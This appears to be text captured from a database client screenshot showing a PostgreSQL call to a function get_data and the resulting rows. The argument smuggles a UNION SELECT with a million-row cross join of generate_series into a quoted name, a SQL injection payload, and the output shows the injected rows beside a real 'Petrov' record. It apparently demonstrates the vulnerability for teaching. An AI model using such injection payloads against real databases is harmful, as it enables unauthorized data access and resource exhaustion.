 1 SELECT * FROM get_data('Petrov'' UNION SELECT a1, cast(a1 as varchar) as name,
2 current_date + a1 as bd FROM (SELECT generate_series a1 FROM generate_series(1, 1000))
3 t1 CROSS JOIN (SELECT * FROM generate_series(1, 1000) t2) t3 -- ');
Data Output Messages Notifications
id name bd
integer character varying date
1 1 1 2023-12-21
2 1 Petrov 1995-05-05
3 2 2 2023-12-22
4 3 3 2023-12-23
5 4 4 2023-12-24
6 5 5 2023-12-25
7 6 6 2023-12-26
8 7 7 2023-12-27
9 8 8 2023-12-28
10 9 9 2023-12-29
11 10 10 2023-12-30
12 11 11 2023-12-31